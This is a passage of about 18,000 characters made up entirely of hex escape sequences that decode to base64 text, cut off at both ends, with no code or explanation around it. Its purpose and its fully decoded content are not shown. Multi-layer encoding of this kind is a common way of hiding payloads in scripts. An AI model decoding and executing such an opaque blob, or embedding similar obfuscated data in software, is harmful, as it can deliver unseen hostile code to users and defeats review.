4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\